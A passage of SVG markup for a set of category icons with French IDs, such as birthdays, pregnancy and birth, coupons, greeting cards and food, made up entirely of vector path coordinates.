					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="fetes-et-anniversaires" class="st0">
		<g class="st2">
			<path class="st3" d="M93,43.6c-1.4-0.4-2.3,0.2-3.4,0.5c-1.1,0.4-2.3,0.7-3.5,1.1c-1.1,0.3-2.3,0.7-3.3,1.1
				c-0.4,0.2-1.1,0.6-1.2,1.1c0.1-0.2,0.6-0.8-0.2,0c-0.7,0.7-0.8,1.9,0,2.7c0.4,0.4,0.8,0.5,1.3,0.5c0.6,0.2,1.3,0.3,1.9,0.1
				c2.5,9.1-0.5,17.3-10.4,19.8c-3.7,0.9-7.7,0.3-10.9-1.7c-4.3-2.6-4.5-7.7-4.5-12.2c0-0.3-0.1-0.5-0.1-0.7c2,0.2,4.7,0.7,6.2-0.8
				c1.2-1.3,0.9-3.2-0.5-4.1c-1.6-1-4.6-0.5-6.5-0.6c-2-0.1-4.5-0.4-6.2,0.7c-2.4,1.5-0.9,5.6,2,4.7c0.1,0,0.1,0,0.2-0.1
				c-0.5,0-0.3,0,0.5-0.1c-0.1,0-0.1,0,0.1,0c0,0.1-0.1,0.2-0.2,0.3C50.3,68.9,61.9,78.2,74,76.4c13.5-2,20-14.2,16.5-26.7
				c1.7-0.3,3.3-0.9,4.1-2.2C95.4,46,94.6,44.1,93,43.6L93,43.6z M93,43.6"/>
			<path class="st3" d="M62.3,39.2c0-1.5-0.3-2.9-0.5-4.4c0-0.9-0.1-1.8-0.2-2.7c0.1-1.4-1.2-2.6-2.6-2.6c-1.5,0-2.4,1.2-2.6,2.6
				c-0.2,1.5-0.2,3-0.2,4.4c0,1.5,0,3.1,1.2,4.2c0.8,0.7,1.8,0.8,2.7,0.3c0.4,0.1,0.4,0.1,0.3,0c0.5,0.2,1,0,1.3-0.4
				c0-0.1,0-0.1,0.1-0.2C62.1,40.1,62.3,39.6,62.3,39.2L62.3,39.2z M62.3,39.2"/>
			<path class="st3" d="M84.4,27.9c0-0.1,0-0.2,0-0.2c0.3-2.9-4.6-3.5-5-0.7c-0.4,2.3-0.4,4.7-0.3,7c0,0.9,0.5,2,1.4,2.4
				c1.1,0.5,1.8,0.5,2.8,0c0.9-0.4,1.4-1.5,1.4-2.4C84.7,32.1,84.7,30,84.4,27.9L84.4,27.9z M84.4,27.9"/>
			<path class="st3" d="M80.8,104.8c1.4-0.6,2.7-1.3,4.1-2c1.3-0.6,1.5-2.3,0.9-3.5c-1.7-3.1-4.1-5.9-6.6-8.5
				c23.8-6.5,31.9-34.3,26.4-56.3c-6.5-26-37.2-32.1-58-18.6c-31.8,20.7-2.1,84.7,23,78.3c-0.3,3.3-1,6.6-1.7,10
				c-0.3,1.5,0.7,3.2,2.4,3.1c1.9-0.1,3.8-0.5,5.5-1.1c1.3,4.5,6.3,6.9,10.9,8.8c8.4,3.5,11.7,9.5,4.7,17.4
				c-4.2,4.8-11.6,2.1-16.4,0c-6-2.6-36-25.9-38.8-9c-0.5,2.9,3,4.4,4.7,2c4.7-6.7,19.3,5.5,24.3,8.4c7.4,4.2,16.4,8.8,25.1,5.9
				c7.6-2.6,12.2-12.9,10.1-20.3C98.9,110.4,84.4,112.1,80.8,104.8L80.8,104.8z M71.4,88.1C44.1,94,30.6,41.5,47.7,23.5
				c16.4-17.2,45.4-8.5,52.2,12.7c6,18.9-2.7,44.3-23.2,49.3c-1.1,0.3-1.6,0.9-1.9,1.7c-0.8,0.3-1.5,0.5-2.3,0.7
				C72.1,87.8,71.7,87.9,71.4,88.1L71.4,88.1z M74.3,93c0.1,0.1,0.1,0.3,0.2,0.4c1.9,2,3.9,4,5.5,6.3c-1.9,1-3.8,1.9-5.9,2.4
				C74.4,99,74.6,96,74.3,93L74.3,93z M74.3,93"/>
		</g>
	</g>
	<g id="grossesse-et-naissance" class="st0">
		<g class="st2">
			<path class="st3" d="M132.1,25.4c-10.6-11.8-27-15.9-40.4-6.3c-6.1,4.3-9.3,11.5-11.5,18.4c-1.2,3.9-1.5,20.1-8.9,19.4
				c0.1-0.2,0.1-0.4,0.1-0.7c-1.6-7.6-8.5-13-15.7-13.3c-20.8-4.4-22.2,15.4-18,31.2C26.3,75.9,14,81.9,10.5,93.6
				c-0.2-0.1-0.4-0.1-0.5-0.2c-0.8-0.3-1.3,1-0.6,1.3c0.2,0.1,0.5,0.2,0.7,0.3c0,0.2-0.1,0.3-0.1,0.5c-2.2,10.8,3.6,21.7,10.7,29.5
				c7.3,8.1,18.3,14.2,29.4,13.4c12.7-0.9,21.1-12.1,24.4-23.5c1.9,0.7,3.8,1.3,5.8,1.6c9.4,1.8,18.4-3.7,19.8-12.2
				c4-6.6,1.9-16.3-4.1-21.8c0-0.1,0.1-0.2,0.1-0.3c0.9-9,19.1-5.8,25-7c6.6-1.4,10.9-4.1,14.9-9.4
				C144.6,54.5,141.1,35.3,132.1,25.4L132.1,25.4z M38.9,77.7c0.9,2.8,2.1,5.4,3.2,7.6c-0.1,0.1-0.3,0.1-0.4,0.2
				c-1.3-0.8-2.8-1.4-4.1-2.2c-1.6-1-3.1-2.1-4.5-3.4c-0.1-0.1-0.2-0.1-0.3-0.1C34.8,79,36.9,78.3,38.9,77.7L38.9,77.7z M44,88.5
				c3.3,5.3,7.8,10.6,12.8,15.2c-1.7,2-2.4,4.9-5.7,5.3c-3.3,0.4-6.6-1.4-9-3.5c-2.5-2.3-4.3-5.4-4.3-8.9C37.9,92.8,41,90.4,44,88.5
				L44,88.5z M32.1,80c-0.2,0.2-0.2,0.6,0,0.8c1.9,2,4.5,4.5,7.1,5.9c-1.1,0.7-2.1,1.6-3,2.5c-1.9-1.1-4.3-1.6-6.3-2.6
				c-1.4-0.7-3.8-2-4.2-3.8C27.8,81.8,29.9,80.8,32.1,80L32.1,80z M24.8,83.6c0.1,1.6,1,2.7,2.4,3.8c1.9,1.5,4.9,3.3,7.5,3.9
				c-0.6,0.9-1,1.8-1.3,2.8c0,0-0.1-0.1-0.1-0.1c-2.6-1.8-6.9-2.4-9.9-3.3c-1.7-0.5-3.3-1-5-1.5C20.1,86.9,22.3,85.1,24.8,83.6
				L24.8,83.6z M17.2,90.8c1.5,0.6,3.1,1.2,4.6,1.8c3.3,1.2,7.3,3.6,10.9,3.7c0.1,0,0.2-0.1,0.3-0.1c-0.1,1.2-0.1,2.3,0.1,3.4
				c-2.5-0.6-5-1.1-7.5-1.6c-3.4-0.8-6.8-1.7-10.1-2.7C15.9,93.6,16.4,92.2,17.2,90.8L17.2,90.8z M15,97c2.1,0.7,4.2,1.4,6.4,2
				c4.1,1.2,8.4,2.8,12.6,3.8c0.7,1.7,1.8,3.2,3,4.6c-4.1-1.4-8.2-2.6-12.4-3.7c-0.8-0.2-6.9-2-9.6-1.3C14.8,100.7,14.8,98.9,15,97
				L15,97z M24.5,121.2c-0.7-0.7-1.4-1.5-2.1-2.3c8,5.5,17.4,11.1,27.1,14c-0.4,0-0.9,0.1-1.3,0.1C39.1,133.3,30.5,127.5,24.5,121.2
				L24.5,121.2z M56,131C56,131,56,131,56,131c-11.4-4.1-22.4-7.7-33.1-13.8c-0.7-0.4-1.2,0.2-1.2,0.8c-1.7-2.2-3.2-4.6-4.4-7.2
				c7.6,3.2,15.3,6.2,23.1,9.1c6,2.2,14.1,6.2,21,6.8C59.9,128.5,58.1,129.9,56,131L56,131z M64.1,123.4c-6.1-2.7-13.6-3.7-20-5.7
				c-9.2-2.9-18.4-6-27.6-9c-0.5-1.4-1-2.8-1.2-4.3c2.8,1,17.7,5.1,19.1,5.6c10.4,3.6,20.4,8.4,31,11.4
				C65,122.1,64.5,122.8,64.1,123.4L64.1,123.4z M67.2,118c0,0-0.1,0-0.1-0.1c-4.5-1.3-8.8-2.8-13.2-4.4c1.1-0.4,2.2-1,3.2-1.7
				c1.7,0.4,3.3,0.8,5,1.2c2.1,0.6,4.2,1.5,6.3,2C68,116,67.6,117,67.2,118L67.2,118z M59,110.2c0.9-0.9,1.6-1.9,2-3
				c2.4,1.9,5,3.5,7.6,4.9C65.7,111,62.2,110.6,59,110.2L59,110.2z M61.4,102.6c-5.3-4.6-10.5-10.2-14.6-16.2
				c0.4-0.9-0.3-2.1-1.4-2.2c-0.4-0.6-0.8-1.2-1.1-1.8c-4-6.9-6.5-15.7-5.6-23.1c-0.6,9.2,5.7,19.1,12.2,26.4
				c10.2,11.5,23.7,29.5,41.2,24.3c1.2-0.4,2.3-0.9,3.2-1.4C89.1,119.4,68.4,108.7,61.4,102.6L61.4,102.6z M76.5,102.9
				C69.3,99,63.4,92.1,58.2,86c-5.5-6.5-10.9-12.3-13.7-20.5C38.8,49,60.1,43.3,68.2,55.7c-1.5-0.6-3.1,1-2.5,2.4
				C65.1,59.6,65,61,65,62.6c0.2,4.9,2.5,9.7,5.2,13.6c3.8,5.7,14.9,14.5,21.8,9.2c0.1,0.1,0.1,0.3,0.2,0.4
				C102.8,98.7,90.7,110.6,76.5,102.9L76.5,102.9z M112.2,69.9c-9.4,0.4-19.9,0-21.8,10.5c-3,0.7-5.1,1.7-8.4,0.1
				c-3.3-1.6-5.9-4.6-7.9-7.6c-2-2.9-3.5-6-4.5-9.3c-0.1-0.4-0.3-1.5-0.4-2.6c5.2,2.8,10.4,1.1,12.9-5.8c1.9-5.3,2.5-10.7,3.8-16.1
				c3.9-16,18.4-23.4,33.3-16.6c10.6,4.9,15.5,16.9,15.6,27.8C134.9,64.1,124.3,69.4,112.2,69.9L112.2,69.9z M112.2,69.9"/>
			<path class="st3" d="M124.8,38c-3.4-2-6.4,3.2-3.1,5.3c5.2,3.1,2.5,8.7-0.3,12.6c-1.4,2-3.4,3.9-5.6,5.1
				c-1.2,0.6-3.3,0.3-3.5-0.1c-0.4-0.8-1.8-0.5-1.7,0.5c0.2,1.5-0.6,2.2,0.8,3.5c1,0.9,2.4,1.3,3.8,1.2c3.8-0.3,7.2-3,9.7-5.7
				C131.1,54,133.7,43.3,124.8,38L124.8,38z M124.8,38"/>
		</g>
	</g>
	<g id="bons-de-reduction" class="st0">
		<g class="st2">
			<path class="st3" d="M76.5,75.3c0.8-3.3-2.4-5.6-5.3-4.2c-5.1,2.6-10,11.9-16.4,8.6c-3.2-1.6-5.2-4.9-6.5-8.5
				c2.9,0.1,5.8,0.3,8.7,0.3c1.8,0,2.8-1.3,3-2.7c1.4-1,1.3-3.2-0.6-3.9c-3.7-1.3-8.9-0.6-12.9-0.6h-0.2c0-0.1-0.1-0.3-0.1-0.4
				c-0.4-2.1-0.5-4.6-0.4-7.1c1.8,0.1,3.5,0.2,5.3,0.3c4.7,0.2,10.6,0.9,14.6-2.1c1.3-1,1.9-3.4,0-4.2c-5.5-2.4-12.7-0.9-18.7-1
				c0.5-1.4,1.2-2.8,2.2-3.9c5.1-6.2,14-2.3,20.4-0.8c2.1,0.5,3.7-2,2.1-3.6c-7.3-7.4-19.8-10.3-27.9-2.8c-3,2.8-4.8,6.4-5.8,10.4
				c-3.1-0.1-6.1,0.3-7.8,2.2c-1,1.1-1.3,2.6-0.5,3.9c1.5,2.5,3.7,1.9,5.8,1.1c0.5,0,1,0,1.5,0c-0.1,2.9,0,5.7,0.3,8.4
				c-0.4,0.1-0.6,0.4-0.8,0.8c-0.2,0-0.5,0-0.7,0c-1.7,0.1-3.7-0.4-5.1,0.8c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.2,0.1h0.1
				c-0.1,0.1-0.3,0.2-0.4,0.5l-0.1,0.3c-0.2,1,0.1,2,1.1,2.6c1.9,1.2,4.7,1.3,7.4,1.3c1.9,6.8,5.7,13.6,12,16.7
				C59.9,92.4,74.1,85.2,76.5,75.3z"/>
			<path class="st3" d="M81.7,16.8c-0.8-0.4-1.6-0.6-2.4-0.6C65.1,0.2,36.2,13.6,24,27.5C6.4,47.4-0.5,82.8,23.3,101
				C77.7,142.4,141.5,45.3,81.7,16.8z M29.5,38.8c5.6-8.3,14.1-15.2,23.6-18.2c7.8-2.5,13.9-0.3,20.3,2.7c0.3,1.3,1.1,2.4,2.7,3.2
				c43.9,21.5-0.5,92-41.5,68.6C12.9,82.7,17.7,56.3,29.5,38.8z"/>
			<path class="st3" d="M116.7,47.8c-0.7-0.4-1.4-0.5-2.1-0.6c0.4,3.9,0.2,7.9-0.6,11.8c39,23.1-4.3,89.9-44.3,67
				c-4.6-2.6-8-5.9-10.4-9.5c-0.2-0.1-0.3-0.1-0.5-0.2c-0.6-0.3-3.5,0.6-4.5,0.8c-1.8,0.3-3.6,0.4-5.4,0.4c-0.7,0-1.4,0-2.1,0
				c2.5,5.4,6.3,10.3,11.6,14.4C112.7,173.4,176.5,76.3,116.7,47.8z"/>
		</g>
	</g>
	<g id="cartes-faire-part" class="st0">
		<path class="st1" d="M140.2,77.2c-0.1-3.9-0.1-7.8-0.2-11.7c-0.1-3.9-0.3-7.8-0.5-11.7c-0.2-3.9-0.4-7.8-0.7-11.6
			c-0.3-3.9-0.6-7.8-0.9-11.6c-0.1-1.4-1.1-2.7-2.6-3.1l-0.1,0h0c-2.5-0.6-5-1.2-7.5-1.5c-2.5-0.4-5-0.7-7.6-0.9
			c-2.5-0.2-5-0.3-7.5-0.4c-2.5-0.1-5-0.1-7.5,0c-2.5,0-4.9,0.1-7.4,0.2l-7.3,0.3c-4.8,0.2-9.7,0.2-14.6,0.3
			c-4.9,0.1-9.7,0.1-14.6,0.1l-7.3,0l-7.3-0.1c-4.9,0-9.7-0.2-14.6-0.1c-2.4,0.1-4.9,0.2-7.3,0.4c-2.3,0.2-4.6,0.5-7,0.9
			c-1.2-0.4-2.3-0.3-3.3,0c-1,0.3-1.9,0.8-2.6,1.4c-0.4,0.3-0.7,0.6-1.1,1.2l-0.1,0.2l-0.1,0.1l-0.1,0.2l-0.1,0.1l-0.1,0.2l0,0.1
			l-0.1,0.3c-0.7,1.5-1,2.9-1.2,4.2c-0.1,1.3-0.1,2.5-0.1,3.5c0,4.1,0.1,8.3,0.2,12.4c0.1,4.2,0.2,8.3,0.5,12.5
			c0.2,4.2,0.6,8.3,1,12.6c0.2,2,0.5,4.2,0.8,6.2c0.3,2,0.5,4,0.7,6c0.2,1.9,0.2,3.9,0.1,5.7c0,0.4-0.1,0.9-0.1,1.4
			c0,0.4-0.1,0.9-0.2,1.3c-0.1,0.9-0.3,1.9-0.5,3c-0.2,1.1-0.3,2.1-0.5,3.3c-0.1,1.1-0.2,2.3-0.2,3.4c0,2.3,0.2,4.4,0.3,6.5
			l1.1,12.3c0,0,0,0,0,0c0.2,1.9,1.8,3.3,3.7,3.1l0.3,0l0,0c4.6-0.6,9.3-0.3,14.2,0.1c4.8,0.5,9.8,1.2,14.9,1.7
			c2.5,0.3,5.1,0.4,7.6,0.6c2.5,0.2,5.1,0.3,7.6,0.4c2.5,0.1,5.1,0.2,7.6,0.2c2.5,0,5.1,0.1,7.6,0c2.5,0,5.1-0.1,7.6-0.1l7.6-0.2
			c2.5-0.1,5-0.2,7.5-0.3c2.5-0.1,5-0.3,7.5-0.4c2.5-0.2,5-0.3,7.5-0.5c2.5-0.2,5-0.4,7.5-0.6l7.5-0.7c2.5-0.2,5-0.5,7.5-0.8
			l0.4-0.1c1.6-0.2,2.8-1.5,2.9-3.2l0,0c0.2-3.9,0.4-7.8,0.6-11.6c0.2-3.9,0.3-7.8,0.4-11.7c0.1-3.9,0.2-7.8,0.2-11.7
			C140.3,85,140.3,81.1,140.2,77.2z M129.9,36.8c0.1-0.2,0.5-0.6,0.8-0.8c0.3,0,0.6-0.1,0.9-0.3c0.2,2.3,0.4,4.6,0.5,7
			c0.3,3.8,0.5,7.7,0.7,11.5c0.2,3.8,0.3,7.7,0.5,11.5c0.1,3.8,0.2,7.7,0.2,11.5c0,3.8,0.1,7.7,0,11.5c0,3.8-0.1,7.7-0.2,11.5
			c-0.1,3.8-0.2,7.7-0.4,11.5c0,0.2,0,0.3,0,0.5c-1.4-1.8-3-3.8-4.6-5.8c-9.3-11.7-22.7-28.6-29.2-36.2L129.9,36.8z M31.9,35.6
			c2.4,0.1,4.9,0.2,7.4,0.2l7.4,0.1c4.9,0,9.8,0.1,14.7,0c4.9-0.1,9.8-0.2,14.8-0.4c4.9-0.2,9.9-0.5,14.8-0.8l7.3-0.5
			c2.4-0.2,4.9-0.4,7.3-0.5c4.8-0.3,9.6-0.5,14.3-0.5c1.3,0,2.7,0.1,4,0.1l-31,33.8c-0.3,0.1-0.5,0.3-0.7,0.5
			c-0.3,0.3-0.6,0.7-0.7,1.1L78.1,83.4l-32-25.6c-9.2-7.4-18.7-15-27.5-23.4c0.2,0,0.5-0.1,0.7-0.2c1.7,0.3,3.5,0.6,5.2,0.8
			C27,35.3,29.5,35.5,31.9,35.6z M18,115.3l-0.3-3.6c-0.2-2-0.3-4-0.3-5.9c0-0.9,0-1.8,0.1-2.8c0.1-0.9,0.2-1.8,0.4-2.8
			c0.2-1,0.3-2,0.5-3.1c0.1-0.6,0.1-1.1,0.2-1.7c0-0.5,0.1-1,0.1-1.6c0.1-2.3,0-4.5-0.1-6.7c-0.2-2.2-0.4-4.3-0.7-6.3
			c-0.3-2.1-0.5-4-0.8-6.1c-0.4-4-0.8-8.1-1-12.1c-0.2-4.1-0.4-8.2-0.5-12.3c-0.1-3.1-0.1-6.2-0.2-9.4c8.5,8.1,17.6,15.3,26.4,22.4
			l8.3,6.6c-1,1-1.9,2.2-2.7,3.2c-3.4,4.5-7,9.1-10,14.2c-3.9,6.6-10.4,15.6-16.2,23.5C20.2,112.3,19.1,113.8,18,115.3z
			 M128.1,119.6l-3.8-0.2l-3.8-0.1c-2.5-0.1-5,0-7.6,0c-2.5,0-5,0.1-7.5,0.1c-2.5,0-5,0.1-7.5,0.2c-2.5,0.1-5,0.2-7.5,0.3l-7.5,0.3
			c-2.5,0.1-5,0.2-7.5,0.2c-2.5,0.1-5,0.1-7.4,0.2c-2.5,0.1-5,0-7.4,0c-2.5,0-4.9,0-7.4-0.1c-2.5-0.1-4.9-0.1-7.4-0.3
			c-2.5-0.1-4.9-0.2-7.4-0.4c-2.5-0.2-5.1-0.3-7.7-0.4c-2.5-0.1-5,0-7.5,0.1c1.1-1.5,2.3-3.1,3.5-4.8c5.9-8,12.6-17.2,16.6-24.1
			c2.8-4.8,6.2-9.2,9.5-13.5c0.9-1.1,1.8-2.3,2.7-3.2l19.6,15.7c0.5,0.4,1.6,1.3,3.2,1.3c0.1,0,0.3,0,0.4,0c1.7-0.2,2.8-1.3,3.2-1.8
			l12.6-13.8c6.5,7.6,19.5,24.1,28.6,35.5c2.8,3.5,5.2,6.6,7,8.8C129.5,119.7,128.8,119.6,128.1,119.6z"/>
	</g>
	<g id="services" class="st0">
		<path class="st1" d="M134.6,38.4c2.8-2.5-0.1-7.6-3.4-5.3c-0.2,0.1-0.5,0.3-0.7,0.5c0.1-0.6,0-1.2-0.3-1.8
			c-4.7-9.9-19.6-14.1-31.2-13.2c-0.2-1.9-0.4-3.7-0.8-5.5c-0.4-1.9-2.7-3.1-4.4-2.5C83.3,14.1,72.9,18,63,23.1
			c-1.6-0.3-3.2,0.4-3.8,2c-0.8,0.4-1.5,0.8-2.3,1.2c-0.1,0.1-0.1,0.2-0.3,0.2c-0.8,0.5-1.4,1.3-1.4,2.3c0,0.1,0,0.3,0,0.4v0
			c0.3,2.8,0.7,5.5,1,8.3c-2.7,1.3-5.3,2.6-8,3.7c-10.9,4.5-21.2,9.5-30.2,16.9c-1.9-0.8-4.1,0.2-4.1,2.4
			c-0.4,21.8-4.8,43.5-1.7,65.3c-0.8,0.4-1,1.6-0.3,2.3H12c0.2,0.2,0.5,0.4,0.8,0.6c0,0.3,0,0.6,0.1,0.9c0.3,1.4,1.8,1.8,3,1.3
			c3.2,1.8,23.9,11.4,31.9,10c6.3-1.1,24.3-13,29.4-14.9c5.2-1.8,29.6-7.4,40.8-10.7c3.1-0.9,5.7-3.1,8.1-5.1
			c7.4-6.5,7.3-14.2,7.1-23.5C132.7,70.9,137.4,53.9,134.6,38.4L134.6,38.4z M107,25c1.9,0.5,3.7,1.3,5.4,2.1
			c-4.2,1.1-8.3,2.7-12.4,4.7c-0.2-2.4-0.4-4.9-0.5-7.3C101.9,24.2,104.4,24.3,107,25L107,25z M88.6,32.2c0.1,1.6,0,3.5,0.1,5.4
			c-3.9,2.1-7.8,4-11.7,5.4c-3.3,1.2-6.7,2.5-10.1,3.8c0-0.9-0.1-1.8-0.2-2.7c0-1.3,0-2.5-0.1-3.8c2-0.9,4-1.7,6-2.6
			c5.4-2.5,10.6-6.3,15.9-9.3C88.5,29.6,88.5,30.9,88.6,32.2L88.6,32.2z M88.4,20v1.4c-7.5,3.3-14.8,7.2-22.2,11.1
			c0-1.1-0.1-2.2-0.2-3.2C73.3,25.7,80.8,22.7,88.4,20L88.4,20z M60.6,54.9c1.9,1.1,4.7,0.6,5.2-2c0-0.1,0.1-0.2,0.1-0.3
			c5.2-2.2,10.6-4.2,15.8-6.1c2.9-1.1,5.7-2.3,8.4-3.5c0,0,0,0,0.1,0.1c1.1,1.7,3.3,1.8,4.7,0.8c2.2,2.6,6.9,0.7,6.2-3.3
			c-0.2-0.8-0.3-1.7-0.4-2.5c5.8-2.8,11.7-5.4,17.8-7.5c2.6,1.7,5.3,3.3,8.1,4.6c0.3,0.1,0.5,0.2,0.8,0.2
			c-10.5,6.3-22.3,9.7-33.4,14.7c-17.3,7.8-32.5,17.7-51.5,21.6c0,0-0.1,0-0.1,0c-1.6-1.3-3.2-2.5-4.9-3.6
			C44.5,62.8,52.4,58.6,60.6,54.9L60.6,54.9z M57.3,44.3c0.4,2,0.8,3.9,1.2,5.9c-9,4-17.5,9-24,16.1c-3.8-2.3-7.7-4.2-11.7-6.1
			C33.9,54.3,45.6,49.3,57.3,44.3L57.3,44.3z M27.7,130.3c-3.5-1.4-7.1-3.1-10.9-4c-1.6-20.5,1.8-40.8,2.6-61.3
			c3.2,1.6,6.2,3.2,9.3,4.9C23.3,88.7,24.3,111,27.7,130.3L27.7,130.3z M42.4,136.1c-0.2-0.2-0.4-0.4-0.7-0.6
			c-3.3-2.2-7.8-3.1-11.7-4.3c-1.6-19.9,0.6-39.3,2.7-59c2.5,1.4,5,2.8,7.5,4.2C41.1,96.4,44,116.1,42.4,136.1L42.4,136.1z
			 M126.7,94.2c0.1,14.4-20.6,17.6-31.4,20.4c-5,1.3-41,8.8-48.2,18.4c1.5-10.1,1.5-20,0.9-30.3c-0.4-7-1-14-1.3-21.1
			c-0.3-5.8,14.5-8.2,17.9-9.5C76,67.9,86.6,61.4,97.3,55.8c10.3-5.3,21.5-7.8,31.4-13.5c-0.9,11.8-1.9,23.6-2.1,35.4
			C126.4,83.2,126.7,88.7,126.7,94.2L126.7,94.2z M126.7,94.2"/>
	</g>
	<g id="sites-generalistes" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M141.1,69.8c0.1-7.6-7.4-13.4-14.1-15.3c-7.5-2.1-21.9,1.5-28.1-4.5C93.5,39,99.3,9.7,81.7,10
					C73.5,10.2,68,20.4,64.9,26.5c-3.9,7.5-7.1,16.4-8.5,24.8c-0.4-0.2-0.8-0.4-1.4-0.4c-12.4-0.2-34.9-9.6-43.9,2.9
					c-7.9,10.8,9.4,25.4,20.5,34c-5.2,11.7-26.2,35.9-14.2,43.9c14.1,9.4,33.8-15,44.4-21.3c14.2-8.5,27.6,40.4,45.2,28.7
					c14.3-9.5,8-33.1-0.2-45.9C117.6,87.7,140.8,83,141.1,69.8L141.1,69.8z M101.3,89.8c-0.2,0.2-0.4,0.4-0.6,0.6
					c-0.8,0.7-1.2,1.9-0.4,3.2c4,6.9,6.4,14.4,8.2,22.2c2.2,9.3-5.5,21.7-14.7,13.5c-2.6-2.3-4.8-5.1-7.1-7.7
					c-4.7-5.5-14.1-20.1-23.4-17.7c-11.8,2.9-21.6,15.5-31.6,21.7c-8.2,5.2-11.8-4.5-8.1-11.1c2-3.7,4.4-7.2,6.7-10.7
					c2.6-4.2,4.5-8.3,5.4-12.9c1,0.8,1.8,1.4,2.6,2c0.8,0.7,2.1-0.2,1.5-1.2c-0.8-1.4-2.1-2.9-3.7-4.6c0-0.7,0-1.4,0-2.1
					c0-1.6-2.4-2.3-3.1-1.1C24,75.5,11.2,65,15.5,56.3c2.9-5.9,16.9-2.9,21.7-2.2c5.7,0.8,12,2.7,17.8,2c1.3-0.1,2.1-1.1,2.4-2.1
					c0.6,0.2,1.3,0,1.6-0.7c3-5.7,5.1-11.8,7.8-17.6c3-6.4,7.2-17.4,14.5-19.9c7.7-2.6,8.6,17.3,9.1,21.1c0.7,5.9,1,12.8,4.9,17.5
					c0.7,0.9,1.7,1,2.7,0.7c7.9,6.3,26.4,2,34,8.3C145.6,74.8,107.8,85.4,101.3,89.8L101.3,89.8z M101.3,89.8"/>
			</g>
		</g>
	</g>
	<g id="alimentation-et-cuisine" class="st0">
		<path class="st1" d="M65.9,19.6c-0.4-2.1-3.7-2.5-4.6-0.6c-2.7,5.9-4.7,12.1-8.2,17.5c-1.7-5.6-3-11.4-5.1-16.9
			c-0.8-2-3.9-2.4-4.5,0c-1.4,5.6-2.7,11.1-3.3,16.8c-2.4-5.9-6.4-11.3-10.3-16.2c-1.3-1.6-4-0.6-4.5,1.2C21.9,34.1,11.9,69,34.6,69
			c0.4,0,0.7-0.1,1-0.3c-2.1,10.8-14.7,81.3,8.1,72.2c9.5-3.8,9.3-22.7,9.9-30.8c1-12.4-0.8-25.3,0.7-37.6
			C77.6,75.8,68.1,31.7,65.9,19.6L65.9,19.6z M54.9,66.9c-2-0.3-3.4,1.2-3.6,2.7c-1.3,0-2.6,0.6-2.8,2.1
			c-3.5,19.1,1.7,39.1-3.8,58.3c-2.2,7.6-7.5,6.2-8.5-1.3c-0.9-7.1,0-14.5,0.5-21.5c1-12.6,4.3-26.4,2.4-38.9
			c-0.2-1.2-1.4-1.5-2.4-1.1c0.1-1-0.3-2.1-1.5-2.4c-14.4-3-8.7-23.6-5.7-36.3c2.9,4.3,5.4,8.7,7.8,13.5c1.1,2.2,4.3,1,4.4-1.2
			c0.2-0.1,0.5-0.3,0.6-0.6c1.3-4,2.4-8,3.6-12c1.3,4.8,2.4,9.5,4.1,14.2c0.6,1.6,2.7,2.6,4.1,1.1c3.9-4.4,6.2-9.5,8.4-14.7
			C64.8,43.1,67.8,69.1,54.9,66.9L54.9,66.9z M54.9,66.9"/>
		<path class="st1" d="M109.3,8.9C93.8,8.2,86.6,22.8,83.8,36.1C81.5,46.4,81.3,65.3,94.2,69c-0.1,0.2-0.1,0.4-0.2,0.6
			c-1,8.7-15.8,84.3,8.3,73.4c10.7-4.9,11.6-22.6,12.7-32.5c1.2-11.2,4.4-29.5-0.3-40.2c-0.1-0.2-0.3-0.5-0.5-0.6
			C131.8,58.1,137.1,10.1,109.3,8.9L109.3,8.9z M104.3,132.4c-4,9.3-9.2,3-9.9-4c-0.7-6.7-0.1-13.5,0.4-20.1
			c0.9-12.8,3.7-25.7,2.9-38.6c0-0.8-0.4-1.3-1-1.5c0.7-1,0.6-2.5-0.7-3.2c-16.5-9.6-6.4-53,14.4-49.9c20.5,3,12.8,42.6-0.2,50.3
			c-2.3,1.4-1.5,4.2,0.3,5.2c-0.1,0.1-0.1,0.3-0.2,0.5C106.5,91.2,112.9,112.3,104.3,132.4L104.3,132.4z M104.3,132.4"/>
		<path class="st1" d="M112.8,23.9c-1.7-1.2-3.8,0.8-3.3,2.6c0.7,2.8,2.3,5.3,3,8.2c0.8,3.4,0.5,7.1-0.2,10.6
			c-1.5,7.5-6.8,12.5-14.6,12.1c-2.3-0.1-2.8,3.6-0.5,4c9.5,1.8,16.5-3.4,19.8-12.1C119.6,42.3,119.7,28.6,112.8,23.9L112.8,23.9z
			 M112.8,23.9"/>
	</g>
	<g id="autres_1_" class="st0">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
